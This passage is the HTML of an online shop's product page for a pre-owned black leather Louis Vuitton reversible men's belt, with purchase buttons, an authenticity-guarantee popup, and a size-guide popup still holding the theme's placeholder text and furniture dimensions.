			<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>20,000.00</bdi></span></p>
		</div>
				<div class="wd-single-countdown wd-wpb wd-rs-62b0571daa70b vc_custom_1655723807514 text-left"></div>
				<div class="wd-shipping-progress-bar wd-wpb wd-rs-62b053c96a698 vc_custom_1655722957386 text-left wd-style-bordered"></div>
		<div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1650454740716 vc_row-has-fill wd-rs-625ff0d094a3c"><div class="wpb_column vc_column_container vc_col-sm-12 wd-enabled-flex wd-rs-6203d2b6eb500"><div class="vc_column-inner vc_custom_1644417722193"><div class="wpb_wrapper">		<div class="wd-single-add-cart wd-wpb wd-rs-6285f68b046a6 vc_custom_1652946592754 text-left wd-btn-design-default wd-design-default wd-swatch-layout-inline">
			
	
	<form class="cart" action="https://zazfy.com/product/louis-vuitton-suntour-avanttour-reversible-m6820-mens-belt/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_697b505fce04b">Louis Vuitton Suntour Avanttour Reversible M6820 Men&#039;s Belt quantity</label>
	<input
		type="number"
				id="quantity_697b505fce04b"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
		min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>

		<button type="submit" name="add-to-cart" value="8053" class="single_add_to_cart_button button alt">Add to cart</button>

					<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="8053" class="wd-buy-now-btn button alt">
				Buy now			</button>
			</form>

	
		</div>
		</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1651650235228 vc_row-has-fill wd-rs-62722eb2b92ea"><div class="wpb_column vc_column_container vc_col-sm-12 wd-rs-659160f756083"><div class="vc_column-inner vc_custom_1704026377485"><div class="wpb_wrapper">		<div class="wd-single-action-btn wd-single-wishlist-btn wd-wpb wd-rs-62722ebbda0ad wd-enabled-width vc_custom_1651650242355 text-left">
						<div class="wd-wishlist-btn wd-action-btn wd-wishlist-icon wd-style-text">
				<a class="" href="https://zazfy.com/wishlist/" data-key="39d9d14b9c" data-product-id="8053" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
				<div class="wd-single-action-btn wd-single-size-guide-btn wd-wpb wd-rs-62b053218800c wd-enabled-width vc_custom_1655722792521 text-left">			<style data-type="vc_shortcodes-custom-css">
				.vc_custom_1627299168078{margin-bottom: 30px !important;}.vc_custom_1627299799127{margin-bottom: 0px !important;}.vc_custom_1627299691059{margin-bottom: 20px !important;border-bottom-width: 1px !important;padding-bottom: 20px !important;border-bottom-color: #e6e6e6 !important;border-bottom-style: solid !important;}.vc_custom_1627299721914{margin-bottom: 20px !important;border-bottom-width: 1px !important;padding-bottom: 20px !important;border-bottom-color: #e6e6e6 !important;border-bottom-style: solid !important;}.vc_custom_1627299836938{margin-bottom: 0px !important;}							/* */
			</style>
			<div id="wd_sizeguide" class="mfp-with-anim mfp-hide wd-popup wd-sizeguide ">
				<h4 class="wd-sizeguide-title">
					Size and packaging guidelines				</h4>
				<div class="wd-sizeguide-content">
					<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6 wd-rs-60fe9d5c25bb9"><div class="vc_column-inner vc_custom_1627299168078"><div class="wpb_wrapper">		<div id="wd-697b505fcf034" class="wd-image wd-wpb text-left vc_custom_1627299799127">
			
			<img loading="lazy" decoding="async" width="600" height="342" src="https://zazfy.com/wp-content/uploads/2021/07/furniture-sizes.jpg" class="attachment-full size-full" alt="" srcset="https://zazfy.com/wp-content/uploads/2021/07/furniture-sizes.jpg 600w, https://zazfy.com/wp-content/uploads/2021/07/furniture-sizes-430x245.jpg 430w, https://zazfy.com/wp-content/uploads/2021/07/furniture-sizes-150x86.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" />
					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-60fe9f6688edc" class=" wd-rs-60fe9f6688edc wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme- wd-bg-none wd-items-top vc_custom_1627299691059">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper info-icon" style="width: 42px;height: 42px;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="svg-4727" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" fill="#b7b7b7"> <g> <g> <path d="M501.912,397.155L114.39,9.633C101.555-3.2,80.669-3.2,67.834,9.633L9.627,67.842c-12.836,12.836-12.836,33.721,0,46.557 l44.078,44.078c2.97,2.97,7.785,2.97,10.754,0c2.97-2.97,2.97-7.785,0-10.754l-44.078-44.078c-6.906-6.906-6.906-18.143,0-25.047 L78.59,20.389c6.907-6.908,18.143-6.908,25.048,0l1.309,1.309l-42.352,42.35c-2.97,2.971-2.97,7.785,0,10.754 c1.484,1.484,3.431,2.227,5.377,2.227c1.946,0,3.892-0.742,5.377-2.227l42.351-42.352l14.194,14.194l-18.981,18.981 c-3.031,3.031-3.199,8.159-0.095,11.115c1.467,1.397,3.355,2.096,5.243,2.096c1.946,0,3.892-0.742,5.377-2.227l19.211-19.21 l14.194,14.195l-19.21,19.21c-2.97,2.971-2.97,7.785,0,10.754c1.484,1.484,3.431,2.227,5.377,2.227 c1.946,0,3.892-0.742,5.377-2.227l19.211-19.21l14.194,14.194l-19.21,19.211c-2.97,2.97-2.97,7.785,0,10.753 c1.484,1.484,3.431,2.227,5.377,2.227c1.946,0,3.892-0.742,5.377-2.228l19.21-19.21l14.195,14.195l-42.351,42.351 c-2.97,2.971-2.97,7.785,0,10.754c1.484,1.484,3.431,2.227,5.377,2.227s3.892-0.742,5.377-2.227l42.352-42.351l14.194,14.195 l-18.981,18.981c-3.031,3.031-3.199,8.159-0.094,11.115c1.467,1.397,3.355,2.096,5.243,2.096c1.946,0,3.892-0.742,5.377-2.227 l19.21-19.211l14.194,14.194l-18.981,18.981c-3.031,3.031-3.199,8.159-0.095,11.115c1.467,1.397,3.355,2.096,5.243,2.096 c1.946,0,3.892-0.742,5.377-2.227l19.21-19.21l14.195,14.194l-19.21,19.21c-2.97,2.971-2.97,7.785,0,10.754 c1.485,1.484,3.432,2.227,5.378,2.227c1.946,0,3.892-0.742,5.378-2.227l19.21-19.21l14.194,14.195l-42.351,42.351 c-2.97,2.971-2.97,7.785,0,10.754c1.485,1.484,3.432,2.227,5.378,2.227s3.892-0.742,5.378-2.227l42.351-42.351l14.194,14.194 l-19.21,19.21c-2.97,2.971-2.97,7.785,0,10.754c1.485,1.484,3.432,2.227,5.378,2.227s3.892-0.742,5.378-2.227l19.21-19.21 l14.193,14.194l-19.21,19.21c-2.97,2.971-2.97,7.785,0,10.754c1.485,1.484,3.432,2.227,5.378,2.227s3.892-0.742,5.378-2.227 l19.21-19.21l14.194,14.195l-19.21,19.21c-2.97,2.971-2.97,7.785,0,10.754c1.485,1.484,3.432,2.227,5.378,2.227 s3.892-0.742,5.378-2.227l19.21-19.21l14.195,14.194l-42.351,42.351c-2.97,2.971-2.97,7.785,0,10.754 c1.485,1.484,3.432,2.227,5.378,2.227c1.946,0,3.892-0.742,5.378-2.227l42.351-42.351l14.195,14.194l-19.21,19.21 c-2.97,2.971-2.97,7.785,0,10.754c1.485,1.484,3.432,2.227,5.378,2.227c1.946,0,3.892-0.742,5.378-2.227l19.21-19.21 l14.194,14.194l-19.21,19.21c-2.97,2.971-2.97,7.785,0,10.754c1.485,1.484,3.432,2.227,5.378,2.227s3.892-0.742,5.378-2.227 l19.21-19.21l14.194,14.194l-19.21,19.21c-2.97,2.971-2.97,7.785,0,10.754c1.485,1.484,3.432,2.227,5.378,2.227 s3.892-0.742,5.378-2.227l19.21-19.21l1.386,1.386c3.14,3.14,5.175,7.282,5.44,11.714c0.307,5.135-1.553,10.016-5.156,13.618 l-58.209,58.208c-6.906,6.908-18.142,6.908-25.046,0L89.552,172.815c-2.97-2.97-7.785-2.97-10.754,0 c-2.97,2.97-2.97,7.785,0,10.754l318.796,318.796c6.418,6.417,14.848,9.626,23.278,9.626c8.429,0,16.86-3.209,23.278-9.626 l58.209-58.208c6.349-6.35,9.786-14.838,9.637-23.839C511.851,411.596,508.08,403.324,501.912,397.155z"></path> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> </div>															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child"><p>Fermentum scelerisque hendrerit parturient nullam enim lobortis litora parturient dictumst.</p>
</div>

											</div>

					
									</div>
			</div>
					<div class="info-box-wrapper">
				<div id="wd-60fe9f84b9e95" class=" wd-rs-60fe9f84b9e95 wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme- wd-bg-none wd-items-top vc_custom_1627299721914">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper info-icon" style="width: 42px;height: 42px;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="svg-6681" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" fill="#b7b7b7"> <g> <g> <path d="M511.999,396.977V128.32c0-1.164-0.27-2.263-0.737-3.249l0.006-0.003L454.15,4.352c-1.257-2.657-3.934-4.351-6.873-4.351 H286.126c-0.007,0-0.013-0.001-0.02-0.001h-60.214c-0.007,0-0.013,0.001-0.02,0.001H64.723c-2.939,0-5.616,1.694-6.873,4.351 L0.732,125.069l0.006,0.003c-0.467,0.985-0.737,2.084-0.737,3.248v376.076c0,4.199,3.404,7.604,7.604,7.604h496.791 c4.2,0,7.604-3.405,7.604-7.604v-87.14h-15.208v79.536h-194.09v-96.794c0-4.199-3.404-7.604-7.604-7.604h-78.199 c-4.2,0-7.604,3.405-7.604,7.604v96.794H15.208V135.924h60.399v-15.208H19.615L69.537,15.209h148.162l-7.859,105.507H95.887 v15.208h113.407v96.797c0,4.199,3.404,7.604,7.604,7.604h78.199c4.2,0,7.604-3.405,7.604-7.604v-96.797h194.09v261.053H511.999z M224.502,407.602L224.502,407.602h62.991v89.189h-62.991V407.602z M232.95,15.209h46.097l7.858,105.507H225.09L232.95,15.209z M287.493,225.117h-62.991v-89.193h62.991V225.117z M302.156,120.716l-7.859-105.507h148.165l49.924,105.507H302.156z"></path> </g> </g> <g> <g> <path d="M103.657,372.119l-25.582-25.583c-1.427-1.427-3.36-2.227-5.378-2.227s-3.95,0.801-5.378,2.227l-25.583,25.583 c-2.97,2.97-2.97,7.784,0,10.753c2.971,2.97,7.784,2.971,10.754,0l12.602-12.602v60.18c-0.001,4.2,3.402,7.605,7.603,7.605 s7.604-3.405,7.604-7.604v-60.18l12.601,12.601c1.485,1.485,3.431,2.227,5.378,2.227c1.946,0,3.892-0.742,5.378-2.227 C106.626,379.902,106.626,375.087,103.657,372.119z"></path> </g> </g> <g> <g> <path d="M179.691,372.119l-25.582-25.583c-1.427-1.427-3.36-2.227-5.378-2.227s-3.95,0.801-5.378,2.227l-25.582,25.583 c-2.97,2.97-2.97,7.784,0,10.753c2.971,2.97,7.784,2.97,10.754,0l12.601-12.601v60.18c0,4.199,3.404,7.604,7.604,7.604 s7.604-3.405,7.604-7.604v-60.18l12.601,12.601c1.485,1.485,3.431,2.227,5.378,2.227c1.946,0,3.892-0.742,5.378-2.227 C182.66,379.902,182.66,375.087,179.691,372.119z"></path> </g> </g> <g> <g> <path d="M173.823,449.206H47.604c-4.2,0-7.604,3.405-7.604,7.604s3.404,7.604,7.604,7.604h126.218c4.2,0,7.604-3.405,7.604-7.604 S178.023,449.206,173.823,449.206z"></path> </g> </g> <g> <g> <path d="M466.433,172.421H331.089c-4.2,0-7.604,3.405-7.604,7.604v104.929c0,4.199,3.404,7.604,7.604,7.604h135.343 c4.2,0,7.604-3.405,7.604-7.604V180.025C474.037,175.826,470.633,172.421,466.433,172.421z M458.829,277.35H338.693v-89.721 h120.135V277.35z"></path> </g> </g> <g> <g> <path d="M438.047,206.667H360.49c-4.2,0-7.604,3.405-7.604,7.604s3.404,7.604,7.604,7.604h77.556c4.2,0,7.604-3.405,7.604-7.604 S442.247,206.667,438.047,206.667z"></path> </g> </g> <g> <g> <path d="M438.047,243.104H360.49c-4.2,0-7.604,3.405-7.604,7.604s3.404,7.604,7.604,7.604h77.556c4.2,0,7.604-3.405,7.604-7.604 S442.247,243.104,438.047,243.104z"></path> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> </div>															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child"><p>Potenti a quisque tincidunt venenatis adipiscing parturient fermentum nisl tincidunt <span class="webkit-html-text-node being-edited editing" tabindex="0" contenteditable="plaintext-only">amentu</span>.</p>
</div>

											</div>

					
									</div>
			</div>
					<div class="info-box-wrapper">
				<div id="wd-60fe9ff0d22b2" class=" wd-rs-60fe9ff0d22b2 wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme- wd-bg-none wd-items-top vc_custom_1627299836938">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper info-icon" style="width: 42px;height: 42px;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="svg-6728" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" fill="#b7b7b7"> <g> <g> <path d="M509.644,322.031l0.004-0.005l-55.873-53.319c-1.414-1.35-3.294-2.103-5.25-2.103H282.113 c11.487-35.704,33.652-72.91,74.564-98.986l16.829,43.887c1.063,2.77,3.638,4.669,6.598,4.866 c2.954,0.191,5.763-1.347,7.181-3.953l89.989-165.375c1.565-2.875,1.147-6.517-1.281-8.997c-1.204-1.23-2.835-1.956-4.539-2.196 L309.489,13.02c-3.234-0.456-6.457,1.2-7.933,4.265c-0.928,1.926-0.923,4.176-0.156,6.172l12.769,33.298 c-11.108,10.692-43.338,44.088-66.556,92.115c-16.467,34.062-24.977,68.477-25.296,102.289 c-0.049,5.164,0.098,10.311,0.433,15.443h-69.045c-4.199,0-7.604,3.405-7.604,7.604c0,4.199,3.405,7.604,7.604,7.604h70.605 c4.425,31.637,16.187,62.547,35.149,92.232c1.433,2.243,3.878,3.511,6.411,3.511c1.392,0,2.813-0.384,4.101-1.201 c2.698-1.713,3.946-5.013,3.301-8.142c-2.866-13.911-4.837-48.185,4.54-86.399h163.115v38.109H334.287 c-4.199,0-7.604,3.405-7.604,7.604v32.883c0,38.914-31.073,71.203-69.986,71.581c-39.293,0.381-71.381-31.472-71.381-70.679 v-33.784c0-4.199-3.405-7.604-7.604-7.604H71.075v-38.109h47.143c4.199,0,7.604-3.405,7.604-7.604 c0-4.199-3.405-7.604-7.604-7.604H63.472c-1.955,0-3.835,0.753-5.25,2.103l-55.864,53.32l0.001,0.001 C0.908,323.413,0,325.361,0,327.525V491.45c0,4.199,3.405,7.604,7.604,7.604h362.542c4.199,0,7.604-3.405,7.604-7.604 s-3.405-7.604-7.604-7.604H15.208V335.129h154.901v25.084c0,47.286,37.758,86.524,85.044,86.982 c47.748,0.463,86.739-38.244,86.739-85.887v-26.18h154.901v148.717h-91.16c-4.199,0-7.604,3.405-7.604,7.604 s3.405,7.604,7.604,7.604h98.764c4.199,0,7.604-3.405,7.604-7.604V327.525C512,325.363,511.093,323.415,509.644,322.031z M264.866,271.336c-6.534,23.615-8.845,46.057-9.101,64.195c-12.389-27.38-18.512-55.593-18.242-84.227 c0.296-31.551,8.297-63.788,23.78-95.813c26.555-54.931,66.44-90.625,66.84-90.98c2.373-2.102,3.194-5.456,2.059-8.415 l-10.052-26.214l138.526,19.526l-76.869,141.263l-14.18-36.981c-0.795-2.071-2.455-3.693-4.544-4.439 c-2.092-0.746-4.403-0.541-6.328,0.56C311.48,175.682,279.705,217.705,264.866,271.336z M55.867,319.921H26.59l29.277-27.943 V319.921z M456.133,319.92v-27.942l29.28,27.942H456.133z"></path> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> </div>															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child"><p>Scelerisque conubia lobortis a condimentum ad eleifend dui integer maecenas habitant nostra.</p>
</div>

											</div>

					
									</div>
			</div>
		</div></div></div></div>				</div>
									<div class="responsive-table">
						<table class="wd-sizeguide-table">
															<tr>
																			<td>
											Specification										</td>
																			<td>
											Chair										</td>
																			<td>
											Armchair										</td>
																			<td>
											Sofas										</td>
																	</tr>
															<tr>
																			<td>
											Height										</td>
																			<td>
											37&quot;										</td>
																			<td>
											42&quot;										</td>
																			<td>
											42&quot;										</td>
																	</tr>
															<tr>
																			<td>
											Width										</td>
																			<td>
											26.5&quot;										</td>
																			<td>
											32.5&quot;										</td>
																			<td>
											142&quot;										</td>
																	</tr>
															<tr>
																			<td>
											Depth										</td>
																			<td>
											19.5&quot;										</td>
																			<td>
											22.5&quot;										</td>
																			<td>
											24.5&quot;										</td>
																	</tr>
															<tr>
																			<td>
											Assembly Required										</td>
																			<td>
											No										</td>
																			<td>
											No										</td>
																			<td>
											Yes										</td>
																	</tr>
															<tr>
																			<td>
											Packaging Type										</td>
																			<td>
											Box										</td>
																			<td>
											Box										</td>
																			<td>
											Box										</td>
																	</tr>
															<tr>
																			<td>
											Package Weight										</td>
																			<td>
											55 lbs.										</td>
																			<td>
											64 lbs.										</td>
																			<td>
											180 lbs.										</td>
																	</tr>
															<tr>
																			<td>
											Packaging Dimensions										</td>
																			<td>
											27&quot; x 26&quot; x 39&quot;										</td>
																			<td>
											45&quot; x 35&quot; x 24&quot;										</td>
																			<td>
											46&quot; x 142&quot; x 25&quot;										</td>
																	</tr>
													</table>
					</div>
							</div>

			<div class="wd-sizeguide-btn wd-action-btn wd-sizeguide-icon wd-style-text">
				<a class="wd-open-popup" rel="nofollow" href="#wd_sizeguide">
					<span>Size Guide</span>
				</a>
			</div>
		</div>
		</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1704024884451 vc_row-has-fill vc_row-o-content-middle vc_row-flex wd-rs-65915b27b8f2c"><div class="wpb_column vc_column_container vc_col-sm-4 wd-enabled-flex text-center wd-rs-65915acb6530e"><div class="vc_column-inner vc_custom_1704024787928"><div class="wpb_wrapper"><div id="wd-65915ff6d9a0a" class=" wd-rs-65915ff6d9a0a vc_custom_1704026119969 wd-button-wrapper text-center"><a href="https://zazfy.com/sell-now" title="" class="btn btn-scheme-light btn-scheme-hover-light btn-style-3d btn-style-semi-round btn-size-default">Sell Now</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 wd-rs-65915e5774e28"><div class="vc_column-inner vc_custom_1704025693970"><div class="wpb_wrapper"><div id="wd-6591601b23517" class=" wd-rs-6591601b23517 vc_custom_1704026146826 wd-button-wrapper text-center"><a href="https://zazfy.com/bio-cleaning/" title="" class="btn btn-scheme-light btn-scheme-hover-light btn-style-default btn-style-semi-round btn-size-default">Bio Cleaning</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 wd-rs-65915e6281f44"><div class="vc_column-inner vc_custom_1704025704813"><div class="wpb_wrapper"><div id="wd-65a8dcc1c0a31" class=" wd-rs-65a8dcc1c0a31   wd-rs-65a8dcc1c0a31 wd-button-wrapper wd-off-anim wpb_animate_when_almost_visible wpb_fadeInUp fadeInUp wd-anim-name_fadeInUp text-center"><a href="#my_popup" title="" class="btn btn-color-primary btn-style-default btn-style-semi-round btn-size-default wd-open-popup ">Authenticity</a></div><div id="my_popup" class="mfp-with-anim wd-popup wd-popup-element mfp-hide" style="max-width:800px;"><div class="wd-popup-inner"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="desc-wraper">
<div class="left-side"><span style="color: #000000;"><img loading="lazy" decoding="async" class="" src="https://confidentialcouture.com/media/wysiwyg/AuthenticationRecieved.png" width="22" height="22" /><span style="font-size: 14px; font-weight: 600;">TRUSTED VERIFICATION AND AUTHENTICATION</span></span></div>
<div class="right-side">
<p><span style="color: #000000;">All products listed with Zazfy are guaranteed authentic. The process of authentication is rigorous guided by industry standards in order to provide enhanced capabilities to certify product authenticity.</span></p>
</div>
</div>
<div class="desc-wraper">
<div class="left-side"><span style="color: #000000;"><img loading="lazy" decoding="async" class="" src="https://confidentialcouture.com/media/wysiwyg/EXPERTISE.png" width="24" height="24" /><span style="font-size: 14px; font-weight: 600;">EXPERTISE</span></span></div>
<div class="right-side">
<p><span style="color: #000000;">Experts at Zazfy have a depth of knowledge of the market, craftsmanship and material to realize the formula behind a Genuine product with expertise of 8 years and a highly qualified tetwork of individual and commercial authenticators Zazfy is proud of its authentication system developed over a period of time and. has a zero tolerance counterfeit policy in place</span></p>
</div>
</div>
<div class="desc-wraper">
<div class="left-side"><span style="color: #000000;"><img loading="lazy" decoding="async" class="" src="https://confidentialcouture.com/media/wysiwyg/MONEY%20BACK.png" width="19" height="19" /><span style="font-size: 14px; font-weight: 600;">MONEY BACK</span></span></div>
<div class="right-side">
<p><span style="color: #000000;">With every order an authenticity certificate is issued backed up with lifetime money back guarantee, so you could make purchases with confidence</span></p>
</div>
</div>
<div class="desc-wraper">
<div class="left-side"><span style="color: #000000;"><img loading="lazy" decoding="async" class="" src="https://confidentialcouture.com/media/wysiwyg/CLIENT%20SUPPORT.png" width="18" height="18" /><span style="font-size: 14px; font-weight: 600;">CLIENT SUPPORT</span></span></div>
<div class="right-side">
<p><span style="color: #000000;">Our dedicated team is available for your service vie call, email, whatsapp.</span></p>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 wd-enabled-flex wd-rs-625fefe501c16"><div class="vc_column-inner vc_custom_1650454508083"><div class="wpb_wrapper">			<div class="info-box-wrapper inline-element">
				<div id="wd-65991509cbd37" class=" wd-rs-65991509cbd37 wd-info-box wd-wpb text-center box-icon-align-top box-style- color-scheme- wd-bg-none vc_custom_1704531299404">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img loading="lazy" decoding="async" width="40" height="40" src="https://zazfy.com/wp-content/uploads/2023/12/fast-shipping-40x40.png" class="attachment-40x40 size-40x40" alt="" srcset="https://zazfy.com/wp-content/uploads/2023/12/fast-shipping-40x40.png 40w, https://zazfy.com/wp-content/uploads/2023/12/fast-shipping-333x333.png 333w, https://zazfy.com/wp-content/uploads/2023/12/fast-shipping-462x462.png 462w, https://zazfy.com/wp-content/uploads/2023/12/fast-shipping-406x406.png 406w, https://zazfy.com/wp-content/uploads/2023/12/fast-shipping-150x150.png 150w, https://zazfy.com/wp-content/uploads/2023/12/fast-shipping.png 512w" sizes="(max-width: 40px) 100vw, 40px" />															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title box-title-style-default wd-fontsize-s">Fast Shipping</h4>						<div class="info-box-inner set-cont-mb-s reset-last-child"></div>

											</div>

					
									</div>
			</div>
					<div class="info-box-wrapper inline-element">
				<div id="wd-659914a730341" class=" wd-rs-659914a730341 wd-info-box wd-wpb text-center box-icon-align-top box-style- color-scheme- wd-bg-none vc_custom_1704531121243">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img loading="lazy" decoding="async" width="33" height="38" src="https://zazfy.com/wp-content/uploads/2023/12/verified.png" class="attachment-40x40 size-40x40" alt="" />															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title box-title-style-default wd-fontsize-s">Verified Authencity</h4>						<div class="info-box-inner set-cont-mb-s reset-last-child"></div>

											</div>

					
									</div>
			</div>
					<div class="info-box-wrapper inline-element">
				<div id="wd-659914b30b8c1" class=" wd-rs-659914b30b8c1 wd-info-box wd-wpb text-center box-icon-align-top box-style- color-scheme- wd-bg-none vc_custom_1704531160017">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img loading="lazy" decoding="async" width="37" height="37" src="https://zazfy.com/wp-content/uploads/2023/12/hassale-free-return.png" class="attachment-40x40 size-40x40" alt="" />															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title box-title-style-default wd-fontsize-s">Hassle Free Return</h4>						<div class="info-box-inner set-cont-mb-s reset-last-child"></div>

											</div>

					
									</div>
			</div>
					<div class="info-box-wrapper inline-element">
				<div id="wd-659914e857f8b" class=" wd-rs-659914e857f8b wd-info-box wd-wpb text-center box-icon-align-top box-style- color-scheme- wd-bg-none vc_custom_1704531208771">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img loading="lazy" decoding="async" width="39" height="39" src="https://zazfy.com/wp-content/uploads/2023/12/secure.png" class="attachment-4040 size-4040" alt="" />															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title box-title-style-default wd-fontsize-s">Secure Transactions</h4>						<div class="info-box-inner set-cont-mb-s reset-last-child"></div>

											</div>

					
									</div>
			</div>
		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1653922701861 wd-rs-6294db8a6719b"><div class="wpb_column vc_column_container vc_col-sm-12 wd-rs-6256bfe326369"><div class="vc_column-inner vc_custom_1649852391286"><div class="wpb_wrapper">
		<div id="wd-6256ce8e55a5d" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-6256ce8e55a5d wd-title-color-primary wd-title-style-overlined text-left  wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" >Description</h4>
							</div>
			
			
			
		</div>
		
				<div class="wd-single-content wd-wpb wd-rs-6256ce1dc0a80 vc_custom_1649856033105">
			<section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-65ae637d91f6f" class="wd-text-block wd-wpb reset-last-child wd-rs-65ae637d91f6f text-left ">
			<p><span style="color: #000000;">Louis Vuitton Suntour Avanttour Reversible Men&#8217;s Belt, an exquisite piece designed for the discerning gentleman. The rich black hue and meticulously crafted Suntour Avanttour pattern embody the essence of Louis Vuitton&#8217;s luxury. Versatility takes center stage with the reversible feature, allowing you to switch between looks effortlessly. This accessory comes complete with its original dust bag, ensuring the preservation of its impeccable design. Make a statement in both style and practicality with the Louis Vuitton Suntour Avanttour Reversible Men&#8217;s Belt – a symbol of enduring elegance and craftsmanship.</span></p>
		</div>
		</div></div></div></div>
</section>		</div>
				<div class="wd-single-tabs wd-wpb wd-rs-6256cfa032a2f vc_custom_1649856422780 tabs-layout-all-open wd-title-style-overline">
								<div class="wd-tab-wrapper">
			<div class="wd-all-open-title title tab-title-additional_information">
				<span>
					Additional information				</span>
			</div>

			<div class="woocommerce-Tabs-panel panel entry-content wc-tab woocommerce-Tabs-panel--additional_information wd-single-attrs wd-layout-list wd-style-bordered" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
									

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Brand				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>Louis Vuitton</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_condition">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Condition				</span>
																			<span class="wd-hint wd-tooltip">
						Condition Guidelines					</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>Excellent</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Color				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>Black</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_material">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Material				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>Leather</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_belongings">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Belongings				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>Dustbag</p>
			</td>
		</tr>
	</table>
							</div>
		</div>
					<div class="wd-tab-wrapper">
